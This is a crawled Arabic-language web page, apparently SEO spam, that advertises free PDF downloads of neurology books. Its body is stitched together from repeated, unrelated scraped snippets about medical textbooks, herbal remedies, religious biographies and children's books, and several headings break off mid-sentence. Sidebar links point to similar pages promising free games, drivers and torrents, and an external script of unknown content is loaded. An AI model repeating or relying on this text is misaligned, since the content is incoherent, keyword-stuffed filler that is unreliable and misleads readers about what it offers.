

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/younkin84942xace/781243.html
body_size: 4115
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كتب طب الأعصاب تحميل مجاني pdf [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كتب طب الأعصاب تحميل مجاني pdf</h1>
<p>تحميل وقراءة أونلاين كتاب طب أعصاب الحوامل والمرضعات pdf مجانا ل عبداللطيف موسى عثمان | كتب pdf ضمن تصنيف كتب منوعة بروابط مباشرة | مكتبة كتب pdf كتاب الكتروني أساسيات طب الأعصاب تحميل مجانا, تصنيف الكتاب: علوم عامة للمؤلف ا م س ولكنسون يمكنكم تحميل الكتاب pdf او قراءة أساسيات طب الأعصاب اون لاين برابط مباشر على موقع طليطلة تحميل كتب طبية مجانا. تحميل كتب طبية مجاناً - قراءة كتب طبية اون لاين، كتب عربية إلكترونية بصيغة pdf، كتب تفيد كلا من الدارسين والمثقفين، تجد في هذا القسم كتب متنوعة في المجال الطبي والبحوث العلمية الطبية وغير ذلك.</p>
<h2>كتاب أساسيات طب الأعصاب ا.م. س. والكسون PDF ، يتناول هذا الكتاب الوقوف على بعض المعلومات الاساسية الخاصة بطب الاعصاب وجراحة الاعصاب على وجه الخصوص مبتدءا باستعراض المهارات الاكلينيكية والعلامات الف…</h2>
<p>مجلة الإبتسامة > الموسوعة العلمية > تحميل كتب مجانية > كتب طبية: تحميل كتاب الطب البديل – التداوي بالأعشاب والنباتات الطبية ـ أندرو شوفالييه pdf توصف آلام الأعصاب بالإحساس بالوخز في الليل أو حرقة طوال اليوم والمستمر في الوخز المزمن وهي آلام غير محتملة يصعب السيطرة عليها بالمسكنات ولكن يمكن السيطرة عليها بشكل مناسب بالعلاج غير أن ألم الأعصاب في الحالات  كتاب الكتروني أساسيات طب الأعصاب تحميل مجانا, تصنيف الكتاب: علوم عامة للمؤلف ا م س ولكنسون يمكنكم تحميل الكتاب pdf او قراءة أساسيات طب الأعصاب اون لاين برابط مباشر على موقع طليطلة كتاب أساسيات طب الأعصاب ا.م. س. والكسون PDF ، يتناول هذا الكتاب الوقوف على بعض المعلومات الاساسية الخاصة بطب الاعصاب وجراحة الاعصاب على وجه الخصوص مبتدءا باستعراض المهارات الاكلينيكية والعلامات الف…</p>
<h3>علم الأعصاب للمدربين كيف تستخدم أحدث الأفكار لصالح عملائك Pdf كتاب مجاني Pdf. تحميل كتاب سجن العقل مخك وعلم الأعصاب فى حياتك اليومية Pdf ل ستيفين جونسون مقهى الكتب تحميل كتاب أساسيات طب</h3>
<p>توصف آلام الأعصاب بالإحساس بالوخز في الليل أو حرقة طوال اليوم والمستمر في الوخز المزمن وهي آلام غير محتملة يصعب السيطرة عليها بالمسكنات ولكن يمكن السيطرة عليها بشكل مناسب بالعلاج غير أن ألم الأعصاب في الحالات  كتاب الكتروني أساسيات طب الأعصاب تحميل مجانا, تصنيف الكتاب: علوم عامة للمؤلف ا م س ولكنسون يمكنكم تحميل الكتاب pdf او قراءة أساسيات طب الأعصاب اون لاين برابط مباشر على موقع طليطلة كتاب أساسيات طب الأعصاب ا.م. س. والكسون PDF ، يتناول هذا الكتاب الوقوف على بعض المعلومات الاساسية الخاصة بطب الاعصاب وجراحة الاعصاب على وجه الخصوص مبتدءا باستعراض المهارات الاكلينيكية والعلامات الف… يضم الكتاب، مثلما يشير عنوانه، الموضوعات الأساسية التي يجب على طالب الطب والطبيب العام الممارس امتلاكها حول طب الأعصاب، دون الخوض في الأحوال النادرة غير الشائعة والتي تقع في مجال اختصاصي طب الأعصاب. تحميل كتب طبية مجانا. تحميل كتب طبية مجاناً - قراءة كتب طبية اون لاين، كتب عربية إلكترونية بصيغة pdf، كتب تفيد كلا من الدارسين والمثقفين، تجد في هذا القسم كتب متنوعة في المجال الطبي والبحوث العلمية الطبية وغير ذلك.</p>
<h3>لمسة إنسانية غير متكررة للعثور عليها في كتب علم الأعصاب ، وهذا موضع تقدير. يمكنك شراؤها من خلال هذا الرابط. 5. أشباح في الدماغ ، من قبل V. S. Ramachandran و S. Blakeslee. Vilayanur S. Ramachandran هو باحث</h3>
<p>[ الطب البشري - الداخلية ] مجموعة : كتب Neurology علم الأمراض العصبية _____ كتاب : purves d., et al. neuroscience 3ed - للتحميل  تحميل كتاب النهضة الإسلامية في سير أعلامها المعاصرين pdf - محمد رجب البيومي | مكتبة زاد، بالقراءة نرتقي، تحميل كتب pdf بروابط تحميل مباشرة دون إنتظار او تحويل- تحميل كتب محمد رجب البيومي pdf  يمكن للزوار الكرام تحميل كتب من شتى المجالات كالتقنية والحاسوب واللغة والأدب والهندسة وغيرها. كما يمكن تحميل جميع كتب pdf وغيرها مجانا دون الحاجة للإشتراك في الموقع.  Mar 9, 2017 - تحميل وقراءة كتاب أقنعة طبيعية للبشرة pdf مجانا ضمن تصنيف كتب طب التحميل بروابط مباشرة وأسماء عربية.  أطلس اللون من تشريح الإنسان pdf تحميل مجاني. 4/23/ · من أهم الكتب الذي يجب ان يملكها جميع دارسي الطب و المهتمين به (أطباء و طلاب طب بجميع الاختصاصات بشري و أسنان والمهتمين) أطلس عربي تحميل أطلس التشريح Ne er باللغة العربية  </p>
<h3>اساسيات طب الاعصاب pdf. نشر من قبل Unknown في 12‏/06‏/2017 | يونيو 12, 2017. كتاب: اساسيات طب الاعصاب كتب عشوائية</h3>
<p>مكتبة تحميل كتب pdf عربية في جميع المجالات كتب إسلامية و كتب تنمية بشرية وروايات عربية وروايات عالمية مترجمة لمجموعة كبيرة من المؤلفين والكتاب العرب والعالميين نتمنى أن تنال إعجابكم. تحميل كتاب النهضة الإسلامية في سير أعلامها المعاصرين pdf - محمد رجب البيومي | مكتبة زاد، بالقراءة نرتقي، تحميل كتب pdf بروابط تحميل مباشرة دون إنتظار او تحويل- تحميل كتب محمد رجب البيومي pdf موسوعة الكتب الالكتروني هي الموقع الاكبر عربيا بين الكثير من المواقع من حيث المحتوي وتحميل الكتب pdf , فهو يحتوي على الالاف من الكتب الالكترونيه والانجليزيه والعربية والمترجمة والقصص والروايات والكتب الإسلامية تحميل كل كتب الأطفال المشهورة pdf مجانا Dr. Ammar Khalil 8:35 ص المكتبة الطبية Edit 2015-2016 كتب أطفال تحميل مجانا - من صفحات الفيسبوك - كل الشكر لك من ساهم في رفع هذه الكتب . كتب عربية علمية الكترونية مجانية - تحميل وقراءة كتب pdf مجانا Free sites of Arabic books in several disciplines, you can download the full text of books as PDF format. 12/18/2016</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://jobbbbvk.web.app/42057/8940.html">uo</a></li><li><a href="https://hurmanblirrikhgbi.web.app/11695/72587.html">uo</a></li><li><a href="https://hurmanblirrikctfo.web.app/21155/14961.html">uo</a></li><li><a href="https://investeringarmdfy.web.app/22583/63663.html">uo</a></li><li><a href="https://kopavguldcnwl.web.app/97466/64668.html">uo</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/537884.html">رابط vba تحميل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/974368.html">غزاة الدجاج الانتقام من صفار تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/108653.html">Xcode 8 beta تنزيل ios 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/23037.html">يمكنك شفاء كتاب حياتك تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/602426.html">تحميل برنامج تشغيل dell n5010</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/398943.html">النكهة - ألبوم ijele the traveller (تنزيل مضغوط)</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/247154.html">كابتن امريكا لعبة كمبيوتر تحميل مجاني النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/325577.html">فشل تحديث java tm في تنزيل ملفات التثبيت المطلوبة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/248623.html">حلوى سحق الصودا للكمبيوتر تحميل مجاني النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/572841.html">تحميل الآيس كريم والانتحار pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/392929.html">تنزيل أداة إدخال google للكمبيوتر الشخصي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/360157.html">يقوم برنامج qgis بتنزيل الملفات الموجودة في مجلدات ومجلدات فرعية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/367534.html">كيفية تنزيل ملف youtube كمجرد صوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/958233.html">تحميل تورنت pheonix الظلام</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/612775.html">Bebe rexha انا فوضى تحميل mp4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/293357.html">تحميل cuphead mac مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/778926.html">D3dx11_43.dll تحميل مجانى ؛</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/797579.html">Aptoide تحميل لالروبوت مجانا 2.7.1</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>